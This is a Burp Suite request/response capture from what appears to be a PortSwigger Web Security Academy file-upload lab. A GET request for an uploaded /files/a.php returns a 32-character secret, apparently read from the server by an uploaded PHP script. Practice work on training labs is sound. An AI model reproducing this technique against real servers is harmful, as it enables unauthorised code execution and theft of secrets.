 Request
Pretty Raw Hex Hackvertor
\n
1 GET /files/a.php HTTP/2
2 Host: 0adf00c3046467c180047152002b00e7.web-security-academy.net
3 Cookie: session=MtNFLsP99ckXXedmxntsyxpV9JvYHypU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adf00c3046467c180047152002b00e7.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 07:27:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 czGIoTQJLCOLoXmwY6R4AIatp5BOCjCI
Search
0 highlights